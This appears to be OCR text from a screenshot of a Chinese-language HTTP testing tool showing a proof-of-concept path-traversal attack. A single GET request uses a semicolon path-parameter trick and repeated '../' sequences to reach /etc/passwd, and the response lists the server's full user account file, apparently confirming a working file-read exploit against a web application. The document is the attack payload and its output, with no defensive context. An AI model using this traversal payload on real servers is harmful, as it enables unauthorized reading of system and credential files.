 Request
数据包扫描
美 化
热加载
构造请求
1 GET /userfiles;a/a/a/a/a/a/a/a/a/a/a/
userfiles/../../../../../../../../../../../etc/passwd HTTP/1.1
2
3
4
5
6
7
8
9
Responses
1267bytes / 18ms
美化
编码
详 情
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
20 dbus:x:81:81:System message bus:/:/sbin/nologin
21 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/
nologin
22 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
23 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/
nologin
24 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
25 libstoragemgmt:x:997:994:daemon account for libstoragemgmt:/
var/run/lsm:/sbin/nologin
26 cockpit-ws:x:996:992:User for cockpit web service:/
nonexisting:/sbin/nologin
27 cockpit-wsinstance:x:995:991:User for cockpit-ws instances:/
nonexisting:/sbin/nologin
28 sssd:x:994:990:User for sssd:/:/sbin/nologin
29 chrony:x:993:989::/var/lib/chrony:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
nologin
31 mysql:x:992:1000::/home/mysql:/bin/bash